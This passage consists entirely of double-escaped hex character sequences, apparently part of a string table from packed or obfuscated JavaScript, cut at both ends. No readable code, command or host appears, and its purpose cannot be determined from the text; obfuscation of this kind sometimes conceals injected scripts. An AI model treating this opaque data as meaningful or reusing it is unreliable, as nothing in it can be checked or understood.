x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x7